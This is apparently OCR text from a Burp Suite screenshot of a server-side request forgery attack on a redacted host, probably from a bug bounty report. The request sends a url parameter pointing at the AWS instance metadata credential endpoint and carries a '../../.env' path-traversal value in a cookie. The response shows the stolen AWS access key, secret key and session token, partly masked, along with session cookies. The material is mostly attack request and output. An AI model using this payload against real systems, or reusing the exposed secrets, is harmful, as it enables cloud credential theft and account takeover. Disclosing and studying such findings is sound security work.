 Send
Cancel
Target:
.com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET url=
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec
2-instance HTTP/1.1
2 Host: .com
3 Cookie: _hjSessionUser_1000689=
eyJpZCI6Ijc3ZDlhY jA2NTAzNTQx
OTUsImV4aXN0aW5nIjp0cnVlfQ==; JSESSIONID=C8E9C7C6913CBDBB40D84E8DD39A55B8; requestedURI=
../../.env; _hjSession_1000689=
eyJpZCI6ImFj NjUxNjEy
MTMsImluU2FtcGxlIjp0cnVlfQ==; _hjAbsoluteSessionInProgress=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Aug 2022 16:11:02 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 1510
5 Connection: close
6
7
8 Cache-Control: public,max-age=2067
9 Content-Disposition: attachment;filename=p.txt
10 Expires: Tue, 16 Aug 2022 16:45:29 GMT
11 ETag: "c4c8a
12
13 {
14 "Code" : "Success",
15 "LastUpdated" : "2022-08-16T15:33:09Z",
16 "Type" : "AWS-HMAC",
17 "AccessKeyId" : "A 5E",
18 "SecretAccessKey" : "3f AZ",
19 "Token" :
"IQoJb3J
hAMV5mM
hQCQHyYZ
KkMJE+g
2nganAk
gVrlPax
xFjPXlf
zQSN5En
ZnHFQ4C
ZQC56fU
heaOuMM
uwjAF5n
Search...
0 matches
INSPECTOR
Done
1,896 bytes | 562 millis
access